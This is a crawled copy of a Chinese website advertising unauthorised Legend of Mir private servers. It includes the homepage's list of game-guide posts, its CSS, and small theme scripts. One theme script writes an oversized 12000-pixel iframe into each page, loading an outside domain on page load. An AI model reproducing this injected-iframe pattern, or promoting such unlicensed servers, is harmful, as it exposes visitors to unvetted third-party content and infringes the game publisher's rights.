

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.100pf.cn/
body_size: 8218
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.33,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇私服发布网-热血传奇私服,找新开网通传奇sf首选的网站</title>
<meta name="keywords" content="热血传奇私服,新开网通传奇sf,新开传奇网站,传奇私服发布网" />
<meta name="description" content="传奇私服发布网(www.100pf.cn)是国内专业的新开传奇网站之一,全年免费为您提供优质的热血传奇私服开服资讯,是您查找新开网通传奇sf首选的网站." />
<link rel="stylesheet" rev="stylesheet" href="http://www.100pf.cn/zb_users/theme/tx_dla/source/style.css.asp" type="text/css" media="screen" />
<script src="http://www.100pf.cn/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.100pf.cn/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://www.100pf.cn/zb_users/theme/tx_dla/script/custom.js" type="text/javascript"></script>
<script src="http://www.100pf.cn/zb_users/theme/tx_dla/SCRIPT/txdl.js" type="text/javascript"></script>
</head>
<body>
<div class="main">
<div class="sjwu head nbj">
<h1 class="fl"><a href="http://www.100pf.cn/">传奇私服发布网</a></h1>
<span class="fl">热血传奇私服,找新开网通传奇sf首选的网站</span>
</div>
<div class="nav"><span class="sjwu ss fr"><form method="post" action="http://www.100pf.cn/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form></span>
<ul class="fl"><li  class="dnwu current"><span class="sjmc fr">传奇私服发布网</span><span class="sjcd"><i></i><i></i><i></i></span></li><li><a href="http://www.100pf.cn/">首页</a></li><li id="menu-cate-1"><a href="http://www.100pf.cn/category-1.html">热血传奇私服</a></li><li id="menu-cate-2"><a href="http://www.100pf.cn/category-2.html">新开网通传奇sf</a></li><li id="menu-cate-3"><a href="http://www.100pf.cn/category-3.html">新开传奇网站</a></li><li id="menu-cate-4"><a href="http://www.100pf.cn/category-4.html">网通传奇发布网</a></li><li><a href="http://www.100pf.cn/tags.asp">全站标签</a></li> <div class="clear"></div></ul></div>
<script type="text/javascript" src="http://www.100pf.cn/zb_users/theme/tx_dla/script/wtcqfbw.js"></script>
<div class="place nbj">当前位置：首页</div>
<div class="lieb">
<ul>
<li><h2><a href="http://www.100pf.cn/post/2619.html">1.76赤焰合击传奇中超级光环如何获得？属性效果详解</a><span class="fr hui">时间：01-21 / 分类：<a href="http://www.100pf.cn/category-4.html" title="查看网通传奇发布网下的更多文章" target="_blank">网通传奇发布网</a> / 浏览：<span class="LoadView" id="spn2619" data-id="2619"></span>次 / 评论：0条 / 标签：<a href="http://www.100pf.cn/tags-99.html">合击传奇</a></span></h2>
<p><a href="http://www.100pf.cn/post/2619.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260121100418223.jpg" alt="1.76赤焰合击传奇中超级光环如何获得？属性效果详解"/></a>
问：什么是1.76赤焰合击传奇中的“超级光环”？它有什么特别之处？答：在1.76赤焰合击传奇这款经典复刻又融合了创新元素的游戏中，“超级光环”并非传统意义上的装备，而是一种顶级的、可持续生效的强力状态效果。它最特别之处在于其全局性加成。与普通装备只作用于佩戴者不同，超级光环一旦激活，其强大的属性增益不仅能大幅强化角色自...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2618.html">1.76极品之战中最辉煌的一战是哪一场？</a><span class="fr hui">时间：01-21 / 分类：<a href="http://www.100pf.cn/category-3.html" title="查看新开传奇网站下的更多文章" target="_blank">新开传奇网站</a> / 浏览：<span class="LoadView" id="spn2618" data-id="2618"></span>次 / 评论：0条 / 标签：<a href="http://www.100pf.cn/tags-74.html">1.76版本传奇</a></span></h2>
<p><a href="http://www.100pf.cn/post/2618.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260121091849488.jpg" alt="1.76极品之战中最辉煌的一战是哪一场？"/></a>
问：在众多1.76版本的传奇战役中，哪一场被公认为“最辉煌的一战”？答：若论1.76版本传奇中最具传奇色彩、最被玩家津津乐道的“最辉煌一战”，非“沙巴克藏宝阁终极对决”莫属。这场战役并非官方组织的特定比赛，而是由服务器内两大顶尖行会——【战神殿】与【邪恶之眼】——在沙巴克藏宝阁地图中，因争夺刷新出的全服第一把“屠龙刀”...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2617.html">1.76复古传奇最弱BOSS是谁？教你轻松击败它</a><span class="fr hui">时间：01-20 / 分类：<a href="http://www.100pf.cn/category-1.html" title="查看热血传奇私服下的更多文章" target="_blank">热血传奇私服</a> / 浏览：<span class="LoadView" id="spn2617" data-id="2617"></span>次 / 评论：0条 / 标签：<a href="http://www.100pf.cn/tags-51.html">1.76复古传奇</a></span></h2>
<p><a href="http://www.100pf.cn/post/2617.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260120100407465.jpg" alt="1.76复古传奇最弱BOSS是谁？教你轻松击败它"/></a>
问：1.76复古传奇中，哪个BOSS可以被认为是“最弱”的？答：在1.76复古传奇这个充满挑战的世界里，如果要评选一位“最弱BOSS”，那么骷髅精灵当之无愧。它通常作为玩家成长道路上遇到的第一个真正意义上的守关BOSS，盘踞在兽人古墓二层。与后期动辄毁天灭地的赤月恶魔、触龙神相比，骷髅精灵的难度确实“亲民”许多，是新手...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2616.html">1.76传奇版本为何被誉为最稳定的经典？它有哪些独特魅力？</a><span class="fr hui">时间：01-20 / 分类：<a href="http://www.100pf.cn/category-2.html" title="查看新开网通传奇sf下的更多文章" target="_blank">新开网通传奇sf</a> / 浏览：<span class="LoadView" id="spn2616" data-id="2616"></span>次 / 评论：0条 / 标签：<a href="http://www.100pf.cn/tags-86.html">1.76传奇</a></span></h2>
<p><a href="http://www.100pf.cn/post/2616.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260120091848326.jpg" alt="1.76传奇版本为何被誉为最稳定的经典？它有哪些独特魅力？"/></a>
问：1.76传奇版本为何在众多玩家心中拥有“最稳定经典”的崇高地位？答：1.76版本之所以被誉为传奇的“巅峰”和“最稳定的经典”，核心在于其完美的平衡性、纯粹的游戏生态和深厚的情感积淀。1.技术层面的稳定：相较于早期版本，1.76版本的游戏引擎、服务器架构和网络同步技术已趋于成熟。这意味着更少的卡顿、掉线和外挂干扰，为...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2615.html">道士的招牌技能玉麟怨泽如何发挥最大威力？</a><span class="fr hui">时间：01-19 / 分类：<a href="http://www.100pf.cn/category-1.html" title="查看热血传奇私服下的更多文章" target="_blank">热血传奇私服</a> / 浏览：<span class="LoadView" id="spn2615" data-id="2615"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2615.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260119102224510.jpg" alt="道士的招牌技能玉麟怨泽如何发挥最大威力？"/></a>
问：玉麟怨泽在传奇游戏中是什么定位？答：玉麟怨泽是道士的核心持续伤害技能，兼具范围攻击、减速和破防效果。其独特之处在于伤害可叠加，且对BOSS有额外压制力，是团战、刷怪和单挑中的战略级技能。问：如何通过装备搭配提升技能威力？答：优先选择「道术加成」「毒伤增幅」「技能冷却」三类属性：1.武器首选「逍遥无极扇」（提升道术上...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2614.html">疾风手镯为何成为传奇新宠？竟因这个隐藏属性</a><span class="fr hui">时间：01-19 / 分类：<a href="http://www.100pf.cn/category-4.html" title="查看网通传奇发布网下的更多文章" target="_blank">网通传奇发布网</a> / 浏览：<span class="LoadView" id="spn2614" data-id="2614"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2614.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260119095245939.jpg" alt="疾风手镯为何成为传奇新宠？竟因这个隐藏属性"/></a>
问：最近听说疾风手镯在传奇游戏中突然火爆，它到底是什么装备？答：疾风手镯是传奇中一件中级首饰，基础属性为攻击速度+1，早期被认为只是过渡装。但近期玩家发现其隐藏属性“攻击速度叠加无衰减”，使得它成为战士和刺客流玩家的核心装备。简单说，它能让攻速提升效果突破常规上限，实现质变。问：隐藏属性具体如何触发？对职业玩法有何影响...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2613.html">法宝外形设计如何突破传统束缚？</a><span class="fr hui">时间：01-19 / 分类：<a href="http://www.100pf.cn/category-2.html" title="查看新开网通传奇sf下的更多文章" target="_blank">新开网通传奇sf</a> / 浏览：<span class="LoadView" id="spn2613" data-id="2613"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2613.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260119092305401.jpg" alt="法宝外形设计如何突破传统束缚？"/></a>
问：传奇游戏中的法宝外形设计为何长期受传统束缚？答：传奇类游戏受早期技术限制和玩家怀旧情结影响，法宝外形多以刀剑、珠玉、羽翼等经典元素为主，缺乏视觉创新。部分开发者担心突破性设计会偏离“传奇味”，导致法宝系统陷入“龙纹剑换色、翅膀变大”的重复套路。问：如何通过材质与动态效果打破僵局？答：突破需从“静态符号”转向“动态叙...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2612.html">如何有效提升英雄守护的防御能力？</a><span class="fr hui">时间：01-18 / 分类：<a href="http://www.100pf.cn/category-1.html" title="查看热血传奇私服下的更多文章" target="_blank">热血传奇私服</a> / 浏览：<span class="LoadView" id="spn2612" data-id="2612"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2612.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/2026011810222323.jpg" alt="如何有效提升英雄守护的防御能力？"/></a>
问：英雄守护在传奇游戏中的核心防御价值是什么？答：英雄守护是角色生存的关键屏障，能直接抵消部分伤害，降低被秒杀风险。尤其在团战或高难度副本中，高防御的守护可大幅提升续航能力，让玩家更专注于输出或战术配合。问：提升守护防御能力有哪些核心途径？答：主要通过装备强化、技能升级、符文镶嵌、属性加点四大方向：1.装备强化：优先选...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2611.html">如何快速提升PK技巧成为传奇游戏高手？</a><span class="fr hui">时间：01-18 / 分类：<a href="http://www.100pf.cn/category-2.html" title="查看新开网通传奇sf下的更多文章" target="_blank">新开网通传奇sf</a> / 浏览：<span class="LoadView" id="spn2611" data-id="2611"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2611.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260118095244245.jpg" alt="如何快速提升PK技巧成为传奇游戏高手？"/></a>
问：传奇游戏PK的核心胜负关键是什么？答：PK的胜负取决于三大要素：装备、操作、战术。装备是基础，高攻防属性可大幅提升容错率；操作考验技能衔接、走位和反应速度；战术则包括偷袭、集火、控场等团队配合。三者缺一不可，但高手往往通过操作和战术弥补装备差距。问：如何快速提升个人操作水平？答：1.技能连招肌肉记忆：例如法师的“火...
</p><div class="clear"></div></li> <li><h2><a href="http://www.100pf.cn/post/2610.html">如何分解装备获得更多资源？</a><span class="fr hui">时间：01-18 / 分类：<a href="http://www.100pf.cn/category-3.html" title="查看新开传奇网站下的更多文章" target="_blank">新开传奇网站</a> / 浏览：<span class="LoadView" id="spn2610" data-id="2610"></span>次 / 评论：0条 / 标签：</span></h2>
<p><a href="http://www.100pf.cn/post/2610.html"><img src="http://www.100pf.cn/zb_users/upload/2026/1/20260118092304579.jpg" alt="如何分解装备获得更多资源？"/></a>
问：为什么分解装备是传奇游戏资源获取的重要环节？答：分解装备能将淘汰的低级、冗余装备转化为强化材料、宝石、金币等核心资源。相比直接出售，分解可获取稀有材料（如精铁、魂石），用于高阶装备打造、升星，实现资源循环利用，极大提升成长效率。特别是最新版本中，分解系统新增“暴击机制”，有概率获得双倍资源，成为玩家必学技巧。问：分...
</p><div class="clear"></div></li>
<div class="clear"></div>
</ul>
<div class="pagebar"><a href="http://www.100pf.cn/"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.100pf.cn/default_2.html"><span class="page">2</span></a><a href="http://www.100pf.cn/default_3.html"><span class="page">3</span></a><a href="http://www.100pf.cn/default_4.html"><span class="page">4</span></a><a href="http://www.100pf.cn/default_5.html"><span class="page">5</span></a><a href="http://www.100pf.cn/default_6.html"><span class="page">6</span></a><a href="http://www.100pf.cn/default_7.html"><span class="page">7</span></a><a href="http://www.100pf.cn/default_8.html"><span class="page">8</span></a><a href="http://www.100pf.cn/default_9.html"><span class="page">9</span></a><a href="http://www.100pf.cn/default_10.html"><span class="page">10</span></a><a href="http://www.100pf.cn/default_11.html"><span class="page">11</span></a><a href="http://www.100pf.cn/default_12.html"><span class="page">12</span></a><a href="http://www.100pf.cn/default_13.html"><span class="page">13</span></a><a href="http://www.100pf.cn/default_14.html"><span class="page">14</span></a><a href="http://www.100pf.cn/default_15.html"><span class="page">15</span></a><a href="http://www.100pf.cn/default_262.html"><span class="page last-page">&raquo;</span></a></div>
<div class="clear"></div>
</div>
<div class="sjwu tab nbj">
<ul class="hot"><h3>热门推荐</h3>


<li><a href="http://www.100pf.cn/post/2473.html" title="迷失新开网站新手如何快速提升战力等级？">迷失新开网站新手如何快速提升战力等级？</a></li>


<li><a href="http://www.100pf.cn/post/1640.html" title="祖玛传奇：登顶巅峰——高级玩家挑战攻略大全">祖玛传奇：登顶巅峰——高级玩家挑战攻略大全</a></li>


<li><a href="http://www.100pf.cn/post/2572.html" title="传奇辅助PK怎么设置？">传奇辅助PK怎么设置？</a></li>


<li><a href="http://www.100pf.cn/post/1739.html" title="传奇挂机卡位不打怪，有效解决之道">传奇挂机卡位不打怪，有效解决之道</a></li>


<li><a href="http://www.100pf.cn/post/662.html" title="1.80传奇地下夺宝地图是什么形状">1.80传奇地下夺宝地图是什么形状</a></li>


<li><a href="http://www.100pf.cn/post/1838.html" title="传奇天尊戒指终极攻略：属性解析与战术运用全指南">传奇天尊戒指终极攻略：属性解析与战术运用全指南</a></li>


<li><a href="http://www.100pf.cn/post/469.html" title="今日新开176复古传奇：重温经典，挑战传奇">今日新开176复古传奇：重温经典，挑战传奇</a></li>


<li><a href="http://www.100pf.cn/post/1937.html" title="合击传奇手法实战指南：从机制到战术的全维度解析">合击传奇手法实战指南：从机制到战术的全维度解析</a></li>


<li><a href="http://www.100pf.cn/post/761.html" title="我如何在传奇私服里秒杀所有对手">我如何在传奇私服里秒杀所有对手</a></li>


<li><a href="http://www.100pf.cn/post/1107.html" title="176传奇私服最新攻略指南：揭秘高爆率秘籍，装备一飞冲天">176传奇私服最新攻略指南：揭秘高爆率秘籍，装备一飞冲天</a></li>


</ul>
<ul class="hot"><h3>推荐标签</h3>


<li><a href="http://www.100pf.cn/tags-86.html" title="1.76传奇">1.76传奇</a></li>


<li><a href="http://www.100pf.cn/tags-5.html" title="网通传奇私服发布网">网通传奇私服发布网</a></li>


<li><a href="http://www.100pf.cn/tags-92.html" title="轻变传奇">轻变传奇</a></li>


<li><a href="http://www.100pf.cn/tags-23.html" title="复古传奇sf">复古传奇sf</a></li>


<li><a href="http://www.100pf.cn/tags-98.html" title="变态版本传奇">变态版本传奇</a></li>


<li><a href="http://www.100pf.cn/tags-26.html" title="1.76传奇开服">1.76传奇开服</a></li>


<li><a href="http://www.100pf.cn/tags-29.html" title="找私服">找私服</a></li>


<li><a href="http://www.100pf.cn/tags-67.html" title="超变传奇">超变传奇</a></li>


<li><a href="http://www.100pf.cn/tags-32.html" title="新开传奇sf网站">新开传奇sf网站</a></li>


<li><a href="http://www.100pf.cn/tags-73.html" title="传奇sf">传奇sf</a></li>


</ul>
<ul class="links"><h3>友情链接</h3>
<li><a href="http://www.100pf.cn/" target="_blank">新开传奇私服</a></li><div class="clear"></div>
</ul>
<div class="clear"></div></div>
<div class="foot nbj"><p><a href="http://www.100pf.cn/feed.asp">RSS订阅</a> - <a href="http://www.100pf.cn/guestbook.html" target="_blank">留言本</a> - <a href="http://www.100pf.cn/sitemap.xml" target="_blank">网站地图</a></p>
本站独家发布优质的热血传奇私服,帮助您快速找到满意的新开网通传奇sf.<br/>Copyright © 2024 www.100pf.cn All Rights Reserved. 传奇私服发布网 版权所有 <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">黔ICP备2021000118号-3</a><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?2342f4f63fc40e5cc206d2398080086e";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div>
</div>
</body>
</html><!-- 0ms -->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.100pf.cn/zb_users/theme/tx_dla/source/style.css.asp
body_size: 187
content:
@import url("http://www.100pf.cn/zb_users/theme/tx_dla/style/txcstx.css");

--- FILE ---
content_type: text/css
request_url: http://www.100pf.cn/zb_users/theme/tx_dla/style/txcstx.css
body_size: 3356
content:
﻿/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
*{margin:0;padding:0;border:0;}
body{margin:0px;padding:0px;color:#333333;font-size:0.875em;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px;background-repeat: repeat;background-position: 0px 0px;}
a{text-decoration: none;color: #0088cc;transition: all 0.25s ease 0s;}
a:hover{color: #005580;text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.hui{color:#999999; font-size:12px; font-weight:300;}
.dnwu{display:none;}
.main{width:800px;margin-top: 40px;margin-right: auto;margin-bottom: 40px;margin-left: auto;background-color: #FFFFFF;border-radius: 3px;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.15);}
.nbj{padding-left:30px; padding-right:30px;}
.ybbt{font-size: 1.18em;line-height: 40px;font-weight: 300;height: 40px;padding-right: 9px;padding-left: 9px;color:#000000;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #cccccc;background-color: #f1f1f1;}
.pagebar{margin-top: 10px;margin-bottom: 10px;text-align: center;}
.pagebar a,.pagebar .now-page{padding-top: 2px;padding-right: 8px;padding-bottom: 2px;padding-left: 8px;border: 1px solid #E6E6E6;color: #333333;margin-left: 3px;margin-bottom: 3px;border-radius: 2px;display: inline-block;}
.pagebar a:hover,.pagebar .now-page{background-color: #1AB394;color: #FFFFFF;}
/*====== 嵌套评论样式 ======*/
#comments{margin-top:15px;}
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{margin:0px;font-weight: normal;font-size:12px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:6px;margin-top:4px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{background-color: #f9f9f9;border: 1px solid #ddd;margin-top: 5px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost h4,#comment h4{
    font-size: 14px;
    line-height: 30px;
    font-weight: 700;
    padding-left: 9px;
    border-left: 4px solid #08C;
    margin-bottom: 10px;
    background-color: #F9F9F9;
}
#divCommentPost h4{ margin-top: 15px;}
#divCommentPost{margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;font-size: 12px;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:40%;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#1AB3A0; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

.head{line-height: 30px;height: 30px;overflow: hidden;padding-bottom:20px; padding-top:30px;}
.head h1 a{font-size:1.2em; color:#1AB394;}
.head span{padding-left:20px; margin-left:20px; border-left:1px solid #dddddd; color:#999999;}
.nav{position:relative;z-index:1;line-height:40px;height:40px;overflow:hidden;background-color:#f4f4f4;background-image: url(img/nav.png);background-repeat: repeat-x;background-position: 0px 40px;padding-bottom: 3px;border-top-width: 1px;border-top-style: solid;border-top-color: #dddddd;}
.nav ul{padding-left:2%; width:73%; height:40px; overflow:hidden;}
.nav li{float:left;}
.nav li a{padding-left:15px; padding-right:15px; line-height:40px; float:left; display:block;}
.nav li a:hover,.nav li a.on{background-color:#edecec;}
.ss{width:17%;margin-left:5%;background-color: #dddddd;padding: 1px;margin-top: 9px;margin-right: 1%;border-radius: 3px;}
.ss #edtSearch{float: left;height: 20px; line-height:20px; color:#777777;width: 72%;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost{color: #FFFFFF;background-color: #1AB394;font-size:11px;float: left;height: 20px;width: 26%;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-radius: 0px 3px 3px 0px;}
.place{line-height:38px; height:38px; color:#999999; font-size:0.75em;}
.lieb{padding-left:15px; padding-right:15px;} .lieb li{padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px;} .lieb li.alt{background-color:#f4f4f4;} .lieb li h2{font-size:1.1em; line-height:30px; height:30px; overflow:hidden; margin-bottom:5px;} .lieb li p{line-height:21px;font-size:0.92em;word-wrap:break-word;} .lieb li p img{width:130px; height:80px; padding:1px; border:1px solid #dddddd; float:left; margin-right:10px;} .tab{padding-top:20px; padding-bottom:10px; margin-top:15px; border-top:1px solid #dddddd;border-bottom:1px solid #dddddd;} .tab ul{font-size:0.9em;float:left; width:31%; margin-right:3.5%; overflow:hidden;} .tab ul.links{float:right; margin-right:0px;} .links li{float:left; margin-right:5px;} .tab ul h3{font-size:1.3em;line-height:24px;border-left:3px solid #0088cc;padding-left:7px;margin-bottom:5px;background-color: #f9f9f9;color: #555555;} .hot li{ line-height:24px; height:24px; overflow:hidden;}.sypl li img{float:left; margin-right:10px;width:35px;height:35px;}.sypl li{line-height:17px;float:left;height:35px;overflow:hidden;width:100%;margin-top:4px;margin-bottom:4px;}
.foot{line-height:22px; font-size:0.75em; text-align:center; padding-bottom:15px; padding-top:15px; color:#777777;}
.info{padding-top:10px; padding-bottom:20px;}
.title{font-size:1.35em; line-height:1.6;}
.info-zi{line-height:1.6; margin-top:10px; padding-top:10px; border-top:1px solid #dddddd;word-wrap:break-word;}
.info-zi p{margin-bottom:8px;}
.lblue{margin: 20px 0px; padding: 15px 15px 15px 70px; font-size: 12px; box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); border-radius: 5px; background: url("img/info.png") no-repeat scroll 20px 20px #E4EFF9; border: 1px solid #9ACBE8; color: #5D93B2;}
.sx li{width: 45%;}
.ziyou{text-align:right;}
@media screen and (max-width: 800px){.main{width:96%; margin-right:2%; margin-left:2%; margin-bottom:10px; margin-top:10px;}.head h1 a{font-size:1em;}.fl{clear:left;} .fr{clear:right;} .sx li{width: 100%;}
.ziyou{text-align:left;}.sjwu{display:none;} .nbj{padding-left:15px; padding-right:15px;} .nav ul{width:100%; height:auto;overflow: visible;}.foot{border-top:1px solid #dddddd;}
.lieb{padding-left:0px; padding-right:0px;width:100%;}
.nav{position: relative;min-height: 40px;background-color:#ffffff;border-bottom-width:0px;overflow: visible;}.nav ul{width: 100%;margin-left:0px;margin-right:0px; padding-left:0px;position: absolute;top: 0;left: 0;padding-top:0px;}.nav ul li{display: none; /* hide all <li> items */margin: 0;width:100%;border-right-width:0px;}.nav .current{display: block;height:40px;width:94%;padding-left:3%;padding-right:3%;border-bottom:1px solid #cccccc;}
.nav ul li a{display: block;width:94%;text-align: left;padding-left:3%;padding-right:3%;}.nav .current a{color: #666;}/* on nav hover */.nav ul:hover{background-image: none;}.nav ul:hover li{display: block;background-color:#edecec;border-bottom:1px solid #dddddd;}.sjcd{width:25px; display:block; margin-top:10px;}.sjcd i{display:block; height:3px; background-color:#1AB3A0; margin-bottom:5px;}.sjmc{width:50%;height:40px;display:block;overflow:hidden;text-align:right; color:#1AB3A0; font-weight:600;}}

--- FILE ---
content_type: application/javascript
request_url: http://www.100pf.cn/zb_users/theme/tx_dla/SCRIPT/txdl.js
body_size: 611
content:
$(document).ready(function(){ //这个就是传说的ready    
    $(".lieb li").mouseover(function(){    
       //如果鼠标移到class为stripe的表格的tr上时，执行函数    
      $(this).addClass("over");}).mouseout(function(){    
            //给这行添加class值为over，并且当鼠标一出该行时执行函数    
            $(this).removeClass("over");}) //移除该行的class    
  $(".lieb li:even").addClass("alt");    
    //给class为stripe的表格的偶数行添加class值为alt 
  });   

$(document).ready(function(){
    var s=document.location;
    $(".nav a").each(function(){
        if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d580dc379b04497d95b316731946f062";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://www.100pf.cn/zb_users/theme/tx_dla/script/wtcqfbw.js
body_size: 450
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c14085cb7749b4d1ae806f3fbbcf903c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="f421f1a8667b4100884b1dc29d14bed8";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="a89b9a64bc57462fba09316ed09d12e8";goldlog.stag=2;